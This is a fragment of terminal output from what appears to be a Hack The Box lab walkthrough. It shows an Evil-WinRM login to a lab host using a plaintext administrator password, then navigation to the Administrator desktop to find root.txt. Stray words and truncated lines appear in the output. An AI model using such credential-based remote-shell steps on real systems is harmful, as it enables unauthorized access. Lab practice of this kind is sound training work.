 *Evil-WinRM* PS C:\Users\steph.cooper\Documents> exit
Info: Exiting with code 0
┌──(kali㉿kali)-[~/Desktop/HTB/Season_8/puppy]
└─$ evil-winrm -i 10.10.11.70 -u steph.cooper_adm -p 'FivethChipOnItsWay2025!'
Evil-WinRM shell v3.7
What can I
Warning: Remote path completions is disabled due to ruby limitation: undefined
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpla
Info: Establishing connection to remote endpoint
Attach
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents> cd ..
*Evil-WinRM* PS C:\Users\steph.cooper_adm> cd ..
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/23/2025 4:44 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>